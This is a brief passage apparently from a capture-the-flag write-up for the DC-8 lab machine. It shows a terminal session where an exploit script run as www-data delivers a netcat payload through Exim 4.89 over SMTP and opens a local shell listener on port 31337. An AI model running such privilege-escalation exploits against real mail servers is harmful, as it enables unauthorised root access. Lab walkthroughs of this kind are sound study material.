 www-data@dc-8:/tmp$ bash pri.sh -m netcat
bash pri.sh -m netcat
Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Fri, 08 Oct 2021 00:06:20 +1000
250 dc-8 Hello localhost [::1]
250 OK
Local
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1mYU2O-0000Ji-QD
221 dc-8 closing connection
Waiting 5 seconds...
localhost [127.0.0.1] 31337 (?) open
www-data@dc-8:/tmp$
Downloads
Certifications